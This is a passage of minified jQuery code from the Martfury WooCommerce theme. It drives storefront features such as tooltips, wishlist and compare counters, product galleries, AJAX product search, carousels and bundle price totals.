.mf-single-product:not(.mf-product-layout-3)').find('[data-rel=tooltip]').tooltip({classes:{'ui-tooltip':'martfury-tooltip'},tooltipClass:'martfury-tooltip',position:{my:'center bottom',at:'center top-13'},create:function(){$('.ui-helper-hidden-accessible').remove()}})}
$('.mf-product-thumbnail, .mf-single-product:not(.mf-product-layout-3)').find('.compare').tooltip({content:function(){return $(this).html()},classes:{'ui-tooltip':'martfury-tooltip'},tooltipClass:'martfury-tooltip',position:{my:'center bottom',at:'center top-13'},create:function(){$('.ui-helper-hidden-accessible').remove()}});$(document.body).on('added_to_cart',function(){$('.mf-product-thumbnail').find('.added_to_cart').tooltip({offsetTop:-15,content:function(){return $(this).html()},classes:{'ui-tooltip':'martfury-tooltip'},tooltipClass:'martfury-tooltip',position:{my:'center bottom',at:'center top-13'},create:function(){$('.ui-helper-hidden-accessible').remove()}})})};martfury.variationImagesCarousel=function(){var $variation=$('.woocommerce ul.products li.product').find('.mf-attr-swatches-slick');$variation.not('.slick-initialized').slick({rtl:(martfuryData.direction==='true'),slidesToShow:3,slidesToScroll:3,infinite:!1,prevArrow:'<span class="icon-chevron-left slick-prev-arrow"></span>',nextArrow:'<span class="icon-chevron-right  slick-next-arrow"></span>'})};martfury.addWishlist=function(){martfury.$body.on('click','a.add_to_wishlist',function(){$(this).addClass('loading')});martfury.$body.on('added_to_wishlist removed_from_wishlist cart_page_refreshed',function(){var ajax_url=martfuryData.wc_ajax_url.toString().replace('%%endpoint%%','update_wishlist_count');$.post(ajax_url,function(data){martfury.$header.find('.menu-item-wishlist .mini-item-counter').html(data)})});$(document).on('yith_wcwl_fragments_loaded',function(){if(!martfury.$body.hasClass('single-product')){return}
if(martfury.$body.find('#mf-product-fbt').length<0){return}
martfury.$body.find('#mf-product-fbt').find('a.add_to_wishlist').addClass('fbt-wishlist')});var $current_proid=0;martfury.$body.on('added_to_wishlist',function(e,$el_wrap){e.preventDefault();$('ul.products li.product .yith-wcwl-add-button a').removeClass('loading');if(martfury.$body.hasClass('single-product')){if($el_wrap.hasClass('fbt-wishlist')){return}}
var $new_proid=parseInt($el_wrap.data('product-id'));if($new_proid==$current_proid){return}
$current_proid=$new_proid;var content=$el_wrap.data('product-title');martfury.addedToWishlistNotice('',content,!1,'success')})};martfury.addedToWishlistNotice=function($message,$content,single,className,multiple){if(typeof martfuryData.added_to_wishlist_notice==='undefined'||!$.fn.notify){return}
if(multiple){$content+=' '+martfuryData.added_to_wishlist_notice.added_to_wishlist_texts}else{$content+=' '+martfuryData.added_to_wishlist_notice.added_to_wishlist_text}
$message+='<a href="'+martfuryData.added_to_wishlist_notice.wishlist_view_link+'" class="btn-button">'+martfuryData.added_to_wishlist_notice.wishlist_view_text+'</a>';if(single){$message='<div class="message-box">'+$message+'</div>'}
$.notify.addStyle('martfury',{html:'<div><i class="icon-checkmark-circle message-icon"></i><span data-notify-text/>'+$message+'<span class="close icon-cross2"></span> </div>'});$.notify($content,{autoHideDelay:martfuryData.added_to_wishlist_notice.wishlist_notice_auto_hide,className:className,style:'martfury',showAnimation:'fadeIn',hideAnimation:'fadeOut'})};martfury.addCompare=function(){martfury.$body.on('click','a.compare:not(.added)',function(e){e.preventDefault();var $el=$(this);$el.addClass('loading');$el.closest('.product-inner').find('.compare:not(.loading)').trigger('click');var compare=!1;if($(this).hasClass('added')){compare=!0}
if(compare===!1){var compare_counter=martfury.$header.find('#mini-compare-counter').html();compare_counter=parseInt(compare_counter,10)+1;setTimeout(function(){martfury.$header.find('#mini-compare-counter').html(compare_counter);$el.removeClass('loading')},2000)}else{$el.removeClass('loading')}});$(document).find('.compare-list').on('click','.remove a',function(e){e.preventDefault();var compare_counter=$('#mini-compare-counter',window.parent.document).html();compare_counter=parseInt(compare_counter,10)-1;if(compare_counter<0){compare_counter=0}
$('#mini-compare-counter',window.parent.document).html(compare_counter)});$(document).find('#yith-woocompare').on('click','.yith_woocompare_clear',function(e){e.preventDefault();$('#mini-compare-counter',window.parent.document).html(0)});$('.yith-woocompare-widget').on('click','li a.remove',function(e){e.preventDefault();var compare_counter=$header.find('#mini-compare-counter').html();compare_counter=parseInt(compare_counter,10)-1;if(compare_counter<0){compare_counter=0}
setTimeout(function(){$header.find('#mini-compare-counter').html(compare_counter)},2000)});$('.yith-woocompare-widget').on('click','a.clear-all',function(e){e.preventDefault();setTimeout(function(){$header.find('#mini-compare-counter').html('0')},2000)})};martfury.productQuantity=function(){martfury.$body.on('click','.quantity .increase, .quantity .decrease',function(e){e.preventDefault();var $this=$(this),$qty=$this.siblings('.qty'),current=0,min=parseFloat($qty.attr('min')),max=parseFloat($qty.attr('max')),step=parseFloat($qty.attr('step'));if($qty.val()!==''){current=parseFloat($qty.val())}else if($qty.attr('placeholder')!==''){current=parseFloat($qty.attr('placeholder'))}
min=min?min:0;max=max?max:current+1;if($this.hasClass('decrease')&&current>min){$qty.val(current-step);$qty.trigger('change')}
if($this.hasClass('increase')&&current<max){$qty.val(current+step);$qty.trigger('change')}})};martfury.productThumbnail=function(){var $gallery=$('.woocommerce-product-gallery');var $video=$gallery.find('.woocommerce-product-gallery__image.mf-product-video');var $thumbnail=$gallery.find('.flex-control-thumbs');martfury.$window.on('load',function(){$('.woocommerce-product-gallery').find('.woocommerce-product-gallery__image').each(function(){if($(this).find('img').hasClass('lazy')){var src=$(this).find('img').data('original');$(this).find('img').attr('src',src)}})});$gallery.imagesLoaded(function(){setTimeout(function(){if($video.length>0){$('.woocommerce-product-gallery').addClass('has-video');if($('.woocommerce-product-gallery').hasClass('video-first')){$thumbnail.find('li').first().append('<i class="i-video ion-play"></i>')}else{$thumbnail.find('li').last().append('<i class="i-video ion-play"></i>')}}
if(martfury.$body.hasClass('mobile-version')){return}
if($thumbnail.length<1){return}
var columns=$gallery.data('columns');var count=$thumbnail.find('li').length;if(count>columns){if(!$('.mf-single-product').hasClass('mf-product-sidebar')){$thumbnail.not('.slick-initialized').slick({slidesToShow:columns,slidesToScroll:1,focusOnSelect:!0,vertical:!0,infinite:!1,prevArrow:'<span class="icon-chevron-up slick-prev-arrow"></span>',nextArrow:'<span class="icon-chevron-down slick-next-arrow"></span>',responsive:[{breakpoint:768,settings:{slidesToShow:4}},{breakpoint:480,settings:{slidesToShow:3}}]});$thumbnail.find('li.slick-current').trigger('click')}else{$thumbnail.not('.slick-initialized').slick({slidesToShow:columns,focusOnSelect:!0,slidesToScroll:1,infinite:!1,prevArrow:'<span class="icon-chevron-left slick-prev-arrow"></span>',nextArrow:'<span class="icon-chevron-right slick-next-arrow"></span>'})}}else{$thumbnail.addClass('no-slick')}},100)})};martfury.productVideo=function(){var $gallery=$('.woocommerce-product-gallery');var $video=$gallery.find('.woocommerce-product-gallery__image.mf-product-video');var $thumbnail=$gallery.find('.flex-control-thumbs');if($video.length<1){return}
var found=!1,last=!1;$thumbnail.on('click','li',function(){var $video=$gallery.find('.mf-product-video');var thumbsCount=$(this).siblings().length;last=!0;if($(this).index()==thumbsCount){last=!1;found=!1}
if(!found&&last){var $iframe=$video.find('iframe'),$wp_video=$video.find('video.wp-video-shortcode');if($iframe.length>0){$iframe.attr('src',$iframe.attr('src'))}
if($wp_video.length>0){$wp_video[0].pause()}
found=!0}
return!1});$thumbnail.find('li').on('click','.i-video',function(e){e.preventDefault();$(this).closest('li').find('img').trigger('click')})};martfury.productGallery=function(){var $images=$('.woocommerce-product-gallery');if(typeof martfuryData.product_gallery==='undefined'||martfuryData.product_gallery!='1'){$images.on('click','.woocommerce-product-gallery__image',function(e){e.preventDefault()});return}
if(!$images.length){return}
$images.find('.woocommerce-product-gallery__image').on('mouseenter',function(){$(this).closest('.woocommerce-product-gallery').find('.ms-image-view').removeClass('hide');$(this).closest('.woocommerce-product-gallery').find('.ms-image-zoom').addClass('hide')});$images.find('.woocommerce-product-gallery__image').on('mouseleave',function(){$(this).closest('.woocommerce-product-gallery').find('.ms-image-view').addClass('hide');$(this).closest('.woocommerce-product-gallery').find('.ms-image-zoom').removeClass('hide')});$images.on('click','.woocommerce-product-gallery__image',function(e){e.preventDefault();if($(this).hasClass('mf-product-video')){return!1}
var items=[];var $links=$(this).closest('.woocommerce-product-gallery').find('.woocommerce-product-gallery__wrapper').children('.woocommerce-product-gallery__image');$links.each(function(){var $el=$(this);if($el.hasClass('mf-product-video')){items.push({html:$el.find('.mf-video-content').html(),w:1000,h:1000})}else{items.push({src:$el.children('a').attr('href'),w:$el.find('img').attr('data-large_image_width'),h:$el.find('img').attr('data-large_image_height')})}});var index=$links.index($(this)),options={index:index,bgOpacity:0.85,showHideOpacity:!0,mainClass:'pswp--minimal-dark',barsSize:{top:0,bottom:0},captionEl:!1,fullscreenEl:!1,shareEl:!1,tapToClose:!0,tapToToggleControls:!1};var lightBox=new PhotoSwipe(document.getElementById('pswp'),window.PhotoSwipeUI_Default,items,options);lightBox.init();lightBox.listen('close',function(){$('.mf-video-wrapper').find('iframe').each(function(){$(this).attr('src',$(this).attr('src'))});$('.mf-video-wrapper').find('video').each(function(){$(this)[0].pause()})})})};martfury.productDegree=function(){if(typeof martfuryData.product_degree==='undefined'){return}
var $product_degrees=$('.woocommerce-product-gallery .product-degree-images');if($product_degrees.length<1){return}
if(martfuryData.product_degree.length<1){return}
var degree='',$pswp=$('#product-degree-pswp');$product_degrees.on('click',function(e){e.preventDefault();martfury.openModal($pswp);if($pswp.hasClass('init')){return}
$pswp.addClass('init');var imgArray=martfuryData.product_degree.split(','),images=[];for(var i=0;i<imgArray.length;i++){images.push(imgArray[i])}
degree=$pswp.find('.mf-product-gallery-degree').ThreeSixty({totalFrames:images.length,endFrame:images.length,currentFrame:1,imgList:$pswp.find('.product-degree-images'),progress:'.mf-gallery-degree-spinner',imgArray:images,height:500,width:830,navigation:!0});$pswp.find('.product-degree-images').imagesLoaded(function(){$pswp.find('.nav_bar').removeClass('hide')});$pswp.on('click','.degree-pswp-close, .degree-pswp-bg',function(){degree.stop();$(this).removeClass('play')})});$pswp.on('click','.degree-pswp-close, .degree-pswp-bg',function(){martfury.closeModal($pswp)})};martfury.cartQuantity=function(){if(!martfury.$body.hasClass('woocommerce-cart')){return}
if(martfuryData.quantity_ajax!='1'){return}
martfury.$body.on('click','.quantity .increase, .quantity .decrease',function(e){e.preventDefault();martfury.$body.find('button[name="update_cart"]').trigger('click')});martfury.$body.on('keyup','.quantity .qty',function(e){e.preventDefault();martfury.$body.find('button[name="update_cart"]').trigger('click')})};martfury.openModal=function($modal){$modal.fadeIn();$modal.addClass('open')};martfury.closeModal=function($modal){$modal.fadeOut(function(){$(this).removeClass('open')})};martfury.hoverProductTabs=function(){var $el,leftPos,newWidth,$origWidth,childWidth,$mainNav=$('.mf-single-product .woocommerce-tabs').find('ul.wc-tabs');if($mainNav.length<1){return}
$mainNav.append('<li id="tl-wc-tab" class="tl-wc-tab"></li>');var $magicLine=$('#tl-wc-tab');childWidth=$mainNav.children('li.active').outerWidth();$magicLine.width(childWidth).css('left',$mainNav.children('li.active').position().left).data('origLeft',$magicLine.position().left).data('origWidth',$magicLine.width());$origWidth=$magicLine.data('origWidth');$mainNav.children('li').on('mouseenter',function(){$el=$(this);newWidth=$el.outerWidth();leftPos=$el.position().left;$magicLine.stop().animate({left:leftPos,width:newWidth})});$mainNav.children('li').on('mouseleave',function(){$magicLine.stop().animate({left:$magicLine.data('origLeft'),width:$origWidth})});$mainNav.on('click','li',function(){$el=$(this);$origWidth=newWidth=$el.outerWidth();leftPos=$el.position().left;$magicLine.stop().animate({left:leftPos,width:newWidth});$magicLine.data('origLeft',leftPos).data('origWidth',newWidth)})};martfury.searchLayeredNav=function(){var $widgets=$('.mf-widget-layered-nav');if($widgets.length<1){return}
$widgets.on('keyup','.mf-input-search-nav',function(e){var valid=!1;if(typeof e.which=='undefined'){valid=!0}else if(typeof e.which=='number'&&e.which>0){valid=!e.ctrlKey&&!e.metaKey&&!e.altKey}
if(!valid){return}
var val=$(this).val();if(typeof val==='number'){val=''+val}
var filter=val.toUpperCase(),widget=$(this).closest('.mf-widget-layered-nav'),ul=widget.find('.woocommerce-widget-layered-nav-list'),items=ul.children('.wc-layered-nav-term');items.each(function(){var a=$(this).find('a').data('title');if(typeof a==='number'){a=''+a}
a=a.toUpperCase();if(a.indexOf(filter)>-1){$(this).show()}else{$(this).hide()}});var heightUL=ul.data('height');if(ul.height()<parseInt(heightUL)){widget.addClass('no-scroll')}else{widget.removeClass('no-scroll')}})};martfury.instanceSearch=function(){if(martfuryData.ajax_search!='1'){return}
var xhr=null,searchCache={},$form=martfury.$body.find('form.products-search');$form.on('keyup','.search-field',function(e){var valid=!1;if(typeof e.which=='undefined'){valid=!0}else if(typeof e.which=='number'&&e.which>0){valid=!e.ctrlKey&&!e.metaKey&&!e.altKey}
if(!valid){return}
if(xhr){xhr.abort()}
var $currentForm=$(this).closest('.products-search'),$search=$currentForm.find('input.search-field');if($search.val().length<2){$currentForm.removeClass('searching searched actived found-products found-no-product invalid-length')}
search($currentForm)}).on('change','#header-search-product-cat',function(){if(xhr){xhr.abort()}
var $currentForm=$(this).closest('.products-search');search($currentForm)}).on('focusout','.search-field',function(){var $currentForm=$(this).closest('.products-search'),$search=$currentForm.find('input.search-field');if($search.val().length<2){$currentForm.removeClass('searching searched actived found-products found-no-product invalid-length')}});$(document).on('click',function(e){if(!$form.hasClass('actived')){return}
var target=e.target;if($(target).closest('.products-search').length<1){$form.removeClass('searching searched actived found-products found-no-product invalid-length')}});function search($currentForm){var $search=$currentForm.find('input.search-field'),keyword=$search.val(),cat=0,$results=$currentForm.find('.search-results');if($currentForm.find('#header-search-product-cat').length>0){cat=$currentForm.find('#header-search-product-cat').val()}
if(keyword.trim().length<2){$currentForm.removeClass('searching found-products found-no-product').addClass('invalid-length');return}
$currentForm.removeClass('found-products found-no-product').addClass('searching');var keycat=keyword+cat;if(keycat in searchCache){var result=searchCache[keycat];$currentForm.removeClass('searching');$currentForm.addClass('found-products');$results.html(result.products);$(document.body).trigger('martfury_ajax_search_request_success',[$results]);$currentForm.removeClass('invalid-length');$currentForm.addClass('searched actived')}else{var data={'term':keyword,'nonce':martfuryData.nonce,'cat':cat,'search_type':martfuryData.search_content_type},ajax_url=martfuryData.wc_ajax_url.toString().replace('%%endpoint%%','martfury_search_products');xhr=$.post(ajax_url,data,function(response){var $products=response.data;searchFormResult($currentForm,$results,$products,keycat)})}}
function searchFormResult($currentForm,$results,$products,keycat){$currentForm.removeClass('searching');$currentForm.addClass('found-products');$results.html($products);$currentForm.removeClass('invalid-length');$(document.body).trigger('martfury_ajax_search_request_success',[$results]);searchCache[keycat]={found:!0,products:$products};$currentForm.addClass('searched actived')}};martfury.singleEntryFormat=function(){if(!martfury.$body.hasClass('single-post')){return}
var $entryFormat=$('#mf-single-entry-format');$entryFormat.find('.slides').not('.slick-initialized').slick({rtl:(martfuryData.direction==='true'),slidesToShow:1,slidesToScroll:1,infinite:!1,prevArrow:'<span class="ion-ios-arrow-left slick-prev-arrow"></span>',nextArrow:'<span class="ion-ios-arrow-right slick-next-arrow"></span>'});$entryFormat.fitVids({customSelector:'iframe, video'})};martfury.blogLayout=function(){if(!martfury.$body.hasClass('blog-layout-masonry')){return}
martfury.$body.imagesLoaded(function(){martfury.$body.find('.mf-post-list').isotope({itemSelector:'.blog-wapper',layoutMode:'masonry'})})};martfury.relatedPost=function(){if(!martfury.$body.hasClass('single-post')){return}
var $related=$('#mf-related-posts').find('.related-posts-list');$related.not('.slick-initialized').slick({rtl:(martfuryData.direction==='true'),slidesToShow:3,slidesToScroll:1,dots:!0,infinite:!1,arrows:!1,responsive:[{breakpoint:768,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]});$related.on('afterChange',function(){martfury.lazyLoad()})};martfury.blogLoadingAjax=function(){martfury.$window.on('scroll',function(){if(martfury.$body.find('#mf-infinite-loading').is(':in-viewport')){martfury.$body.find('#mf-infinite-loading').trigger('click')}}).trigger('scroll');martfury.$body.on('click','#mf-infinite-loading',function(e){e.preventDefault();if($(this).data('requestRunning')){return}
$(this).data('requestRunning',!0);var $postList=martfury.$body.find('.mf-post-list'),$pagination=$(this).parents('.navigation');$.get($(this).closest('.page-numbers').attr('href'),function(response){var content=$(response).find('.mf-post-list').children('.blog-wapper'),$pagination_html=$(response).find('.navigation').html();$pagination.html($pagination_html);$postList.append(content);$pagination.find('a').data('requestRunning',!1);martfury.lazyLoad();martfury.postEntryFormat()})})};martfury.pageHeaderParallax=function(){if(!$('.page-header').hasClass('page-header-sliders')){return}
var $pageHeader=$('.page-header-sliders'),speed=$pageHeader.data('speed'),autoplay=$pageHeader.data('auto');$pageHeader.find('ul').not('.slick-initialized').slick({rtl:(martfuryData.direction==='true'),slidesToShow:1,slidesToScroll:1,infinite:!0,autoplaySpeed:speed,autoplay:autoplay,arrows:!1});$pageHeader.on('click','.slick-prev-arrow',function(){$pageHeader.find('ul').slick('slickPrev')});$pageHeader.on('click','.slick-next-arrow',function(){$pageHeader.find('ul').slick('slickNext')})};martfury.lazyLoad=function(){martfury.$body.find('img.lazy').lazyload({load:function(){$(this).removeClass('lazy')}});martfury.$window.on('load',function(){$('.mf-products-list-carousel').find('img.lazy').lazyload({load:function(){$(this).removeClass('lazy')}}).trigger('appear')})};martfury.recentlyFooterViewedProducts=function(){footerRecentlyViewed();footerBotRecentlyProducts();function footerRecentlyViewed(){var $recently=$('#footer-recently-viewed');if($recently.length<1){return}
if(!$recently.hasClass('load-ajax')){martfury.recentlyViewedCarousel($recently);martfury.lazyLoad();martfury.$body.trigger('martfury_recently_viewed_loaded',$recently)}else{martfury.$window.on('scroll',function(){if(martfury.$body.find('#footer-recently-viewed').is(':in-viewport')){footerRecentlyViewedAJAX($recently)}}).trigger('scroll')}}
function footerBotRecentlyProducts(){var $history=$('#footer-history-products'),found=!0,$recently=$('#footer-bot-recently-viewed'),$layer=$('#mf-off-canvas-layer');if($history.length<1){return}
$history.on('click','.recently-title',function(e){e.preventDefault();$recently.addClass('load-ajax');$layer.toggleClass('opened');$recently.slideToggle(400,function(){if(found){footerRecentlyViewedAJAX($recently);found=!1}});$(this).toggleClass('active')});$layer.on('click',function(){$layer.removeClass('opened');$history.find('.recently-title').removeClass('active');$recently.slideUp(400)})}
function footerRecentlyViewedAJAX($recently){if($recently.length<1){return}
if(!$recently.hasClass('load-ajax')){return}
if($recently.hasClass('loaded')){return}
if($recently.data('requestRunning')){return}
$recently.data('requestRunning',!0);var data={nonce:martfuryData.nonce},ajax_url=martfuryData.wc_ajax_url.toString().replace('%%endpoint%%','martfury_footer_recently_viewed');$.post(ajax_url,data,function(response){$recently.html(response.data);if($recently.find('.product-list').hasClass('no-products')){$recently.addClass('no-products')}
martfury.lazyLoad();martfury.recentlyViewedCarousel($recently);$recently.addClass('loaded');$recently.data('requestRunning',!1);martfury.$body.trigger('martfury_recently_viewed_loaded',$recently)})}};martfury.headerRecentlyProducts=function(){var $recently=$('#header-recently-viewed');if($recently.length<1){return}
if(!$recently.hasClass('load-ajax')){martfury.recentlyViewedCarousel($recently);martfury.lazyLoad();martfury.$body.trigger('martfury_recently_viewed_loaded',$recently)}else{martfury.$header.find('.recently-title').on('mouseenter',function(){headerRecentlyViewedAJAX($recently)})}
function headerRecentlyViewedAJAX($recently){if($recently.data('requestRunning')){return}
if($recently.hasClass('loaded')){return}
$recently.data('requestRunning',!0);var data={nonce:martfuryData.nonce},ajax_url=martfuryData.wc_ajax_url.toString().replace('%%endpoint%%','martfury_header_recently_viewed');$.post(ajax_url,data,function(response){$recently.html(response.data);if($recently.find('.product-list').hasClass('no-products')){$recently.addClass('no-products')}
martfury.lazyLoad();martfury.recentlyViewedCarousel($recently);$recently.data('requestRunning',!1);$recently.addClass('loaded');martfury.$body.trigger('martfury_recently_viewed_loaded',$recently)})}};martfury.recentlyViewedCarousel=function($recently){var $selector=$recently.find('.product-list');if($selector.hasClass('no-products')){return}
var columns=parseInt($recently.data('columns'));$selector.not('.slick-initialized').slick({rtl:(martfuryData.direction==='true'),slidesToShow:columns,slidesToScroll:columns,arrows:!0,infinite:!1,dots:!0,prevArrow:'<span class="ion-ios-arrow-left slick-prev-arrow"></span>',nextArrow:'<span class="ion-ios-arrow-right slick-next-arrow"></span>',responsive:[{breakpoint:1500,settings:{slidesToShow:parseInt(columns)>8?8:columns,slidesToScroll:parseInt(columns)>8?8:columns}},{breakpoint:1200,settings:{slidesToShow:6,slidesToScroll:6}},{breakpoint:800,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}}]});$selector.on('afterChange',function(){martfury.lazyLoad()})};martfury.catalogBanners=function(){var $banners=$('#mf-catalog-banners');if($banners.length<=0){return}
var number=$banners.data('columns'),autoplay=$banners.data('autoplay'),infinite=!1,speed=1000;if(autoplay>0){infinite=!0;speed=autoplay;autoplay=!0}else{autoplay=!1}
$banners.not('.slick-initialized').slick({rtl:(martfuryData.direction==='true'),slidesToShow:1,slidesToScroll:1,autoplaySpeed:speed,autoplay:autoplay,infinite:infinite,prevArrow:'<span class="icon-chevron-left slick-prev-arrow"></span>',nextArrow:'<span class="icon-chevron-right slick-next-arrow"></span>'});$banners.on('afterChange',function(){martfury.lazyLoad()})};martfury.productsTopCarousel=function(){var $products=$('.mf-products-top-carousel');if($products.length<=0){return}
$products.each(function(){var number=$(this).data('columns'),autoplay=$(this).data('autoplay'),infinite=!1,speed=1000;if(autoplay>0){infinite=!0;speed=autoplay;autoplay=!0}else{autoplay=!1}
$(this).find('ul.products').not('.slick-initialized').slick({rtl:(martfuryData.direction==='true'),slidesToShow:number,slidesToScroll:number,autoplaySpeed:speed,autoplay:autoplay,infinite:infinite,dots:!0,prevArrow:$(this).find('.slick-prev-arrow'),nextArrow:$(this).find('.slick-next-arrow'),responsive:[{breakpoint:992,settings:{slidesToShow:parseInt(number)>3?3:number,slidesToScroll:parseInt(number)>3?3:number}},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2}}]});$(this).on('afterChange',function(){martfury.lazyLoad()})})};martfury.collapseTheFilter=function(){if(typeof martfuryData.collapse_catalog_filter==='undefined'){return}
var $widget=$('.catalog-sidebar .widget');$widget.each(function(){var $this=$(this);if($this.length<=0){return}
if(martfuryData.collapse_catalog_filter.status=='close'){$this.find('.widget-title').siblings().addClass('closed');$this.find('.widget-title').addClass('non-active')}else{$this.find('.widget-title').addClass('active')}
$this.on('click','.widget-title',function(e){e.preventDefault();$(this).siblings().slideToggle();$(this).siblings().toggleClass('opened');$(this).toggleClass('active no-active')});martfury.searchLayeredNav()})};martfury.wooTabToggle=function(){if(typeof martfuryData.product_collapse_tab==='undefined'){return}
var $tab=$('.mf-woo-tabs .mf-Tabs-panel');$tab.each(function(){var $this=$(this),id=$this.attr('id'),$target=$('#'+id).find('.tab-title');if(martfuryData.product_collapse_tab.status=='close'){$target.siblings('.tab-content-wrapper').addClass('closed')}else{$target.addClass('active')}
$target.on('click',function(e){e.preventDefault();$(this).siblings('.tab-content-wrapper').slideToggle().toggleClass('opened');$(this).toggleClass('active')})})};martfury.productCategoriesWidget=function(){var $categories=$('.mf_widget_product_categories, .wcv.widget_product_categories');if($categories.length<=0){return}
$categories.find('ul.children').closest('li').prepend('<span class="cat-menu-close"><i class="icon-chevron-down"></i> </span>');$categories.find('li.current-cat-parent, li.current-cat, li.current-cat-ancestor').addClass('opened').children('.children').show();$categories.on('click','.cat-menu-close',function(e){e.preventDefault();$(this).closest('li').children('.children').slideToggle();$(this).closest('li').toggleClass('opened')})};martfury.productTopCategories=function(){var $categories=$('.mf-catalog-top-categories');if($categories.length<=0){return}
$categories.on('click','.cat-menu-close',function(e){e.preventDefault();$(this).closest('li').children('.sub-categories').slideToggle();$(this).closest('li').toggleClass('opened')})};martfury.productAttribute=function(){var oImgSrc='',oImgSrcSet='';martfury.$body.on('mouseover','.mf-swatch-image',function(e){e.preventDefault();var $mainImages=$(this).closest('li.product').find('.mf-product-thumbnail'),$oriImage=$mainImages.find('img');oImgSrc=$oriImage.attr('src');oImgSrcSet=$oriImage.attr('srcset');var imgSrc=$(this).find('img').attr('src'),imgSrcSet=$(this).find('img').attr('srcset');$oriImage.attr('src',imgSrc);if(imgSrcSet){$oriImage.attr('srcset',imgSrcSet)}}).on('mouseout','.mf-swatch-image',function(e){e.preventDefault();var $mainImages=$(this).closest('li.product').find('.mf-product-thumbnail'),$oriImage=$mainImages.find('img');if(oImgSrc){$oriImage.attr('src',oImgSrc)}
if(oImgSrcSet){$oriImage.attr('srcset',oImgSrcSet)}});martfury.$body.on('mouseover','.mf-attr-swatches',function(e){e.preventDefault();var $mainImages=$(this).closest('li.product').find('.mf-product-thumbnail');$mainImages.addClass('hover-swatch')}).on('mouseout','.mf-attr-swatches',function(e){e.preventDefault();var $mainImages=$(this).closest('li.product').find('.mf-product-thumbnail');$mainImages.removeClass('hover-swatch')})};martfury.shopView=function(){martfury.$body.on('click','.mf-shop-view',function(e){e.preventDefault();var $el=$(this),view=$el.data('view');if($el.hasClass('current')){return}
martfury.$body.find('.mf-shop-view').removeClass('current');$el.addClass('current');martfury.$body.removeClass('shop-view-grid shop-view-list').addClass('shop-view-'+view);document.cookie='shop_view='+view+';domain='+window.location.host+';path=/';$(document.body).trigger('martfury_shop_view_after_change')});$(document.body).on('martfury_shop_view_after_change',function(){martfury.lazyLoad()})};martfury.singleProductCarousel=function(){var $upsells=martfury.$body.find('.up-sells ul.products'),$related=martfury.$body.find('.related.products ul.products');if($upsells.length<=0&&$related.length<=0){return}
var upsells_columns=$upsells.closest('.up-sells').data('columns');$upsells.not('.slick-initialized').slick({rtl:(martfuryData.direction==='true'),slidesToShow:parseInt(upsells_columns),slidesToScroll:parseInt(upsells_columns),arrows:!0,dots:!0,infinite:!1,prevArrow:'<span class="icon-chevron-left slick-prev-arrow"></span>',nextArrow:'<span class="icon-chevron-right slick-next-arrow"></span>',responsive:[{breakpoint:1366,settings:{slidesToShow:parseInt(upsells_columns)>5?5:parseInt(upsells_columns),slidesToScroll:parseInt(upsells_columns)>5?5:parseInt(upsells_columns)}},{breakpoint:1200,settings:{slidesToShow:parseInt(upsells_columns)>4?4:parseInt(upsells_columns),slidesToScroll:parseInt(upsells_columns)>4?4:parseInt(upsells_columns)}},{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2}}]});$upsells.on('afterChange',function(){martfury.lazyLoad()});var related_columns=$related.closest('.related').data('columns');$related.not('.slick-initialized').slick({rtl:(martfuryData.direction==='true'),slidesToShow:parseInt(related_columns),slidesToScroll:parseInt(related_columns),arrows:!0,dots:!0,infinite:!1,prevArrow:'<span class="icon-chevron-left slick-prev-arrow"></span>',nextArrow:'<span class="icon-chevron-right slick-next-arrow"></span>',responsive:[{breakpoint:1366,settings:{slidesToShow:parseInt(related_columns)>5?5:parseInt(related_columns),slidesToScroll:parseInt(related_columns)>5?5:parseInt(related_columns)}},{breakpoint:1200,settings:{slidesToShow:parseInt(related_columns)>4?4:parseInt(related_columns),slidesToScroll:parseInt(related_columns)>4?4:parseInt(related_columns)}},{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2}}]});$related.on('afterChange',function(){martfury.lazyLoad()})};martfury.fbtProduct=function(){if(!martfury.$body.hasClass('single-product')){return}
var $fbtProducts=$('#mf-product-fbt');if($fbtProducts.length<=0){return}
var $priceAt=$fbtProducts.find('.mf-total-price .woocommerce-Price-amount'),$button=$fbtProducts.find('.mf_add_to_cart_button'),totalPrice=parseFloat($fbtProducts.find('#mf-data_price').data('price')),currency=martfuryData.currency_param.currency_symbol,thousand=martfuryData.currency_param.thousand_sep,decimal=martfuryData.currency_param.decimal_sep,price_decimals=martfuryData.currency_param.price_decimals,currency_pos=martfuryData.currency_param.currency_pos;$fbtProducts.find('.products-list').on('click','a',function(e){e.preventDefault();var id=$(this).data('id');$(this).closest('li').toggleClass('uncheck');var currentPrice=parseFloat($(this).closest('li').find('.s-price').data('price'));if($(this).closest('li').hasClass('uncheck')){$fbtProducts.find('#fbt-product-'+id).addClass('un-active');totalPrice-=currentPrice}else{$fbtProducts.find('#fbt-product-'+id).removeClass('un-active');totalPrice+=currentPrice}
var $product_ids='0';$fbtProducts.find('.products-list li').each(function(){if(!$(this).hasClass('uncheck')){$product_ids+=','+$(this).find('a').data('id')}});$button.attr('value',$product_ids);$priceAt.html(formatNumber(totalPrice))});function formatNumber(number){var n=number;if(parseInt(price_decimals)>0){number=number.toFixed(price_decimals)+'';var x=number.split('.');var x1=x[0],x2=x.length>1?decimal+x[1]:'';var rgx=/(\d+)(\d{3})/;while(rgx.test(x1)){x1=x1.replace(rgx,'$1'+thousand+'$2')}
n=x1+x2}
switch(currency_pos){case 'left':return currency+n;break;case 'right':return n+currency;break;case 'left_space':return currency+' '+n;break;case 'right_space':return n+' '+currency;break}}};martfury.fbtAddToCartAjax=function(){if(!martfury.$body.hasClass('single-product')){return}
var $fbtProducts=$('#mf-product-fbt');if($fbtProducts.length<=0){return}
$fbtProducts.on('click','.mf_add_to_cart_button.ajax_add_to_cart',function(e){e.preventDefault();var $singleBtn=$(this);$singleBtn.addClass('loading');var currentURL=window.location.href,pro_title='',i=0,$fbtProducts=$('#mf-product-fbt');$fbtProducts.find('.products-list li').each(function(){if(!$(this).hasClass('uncheck')){if(i>0){pro_title+=','}
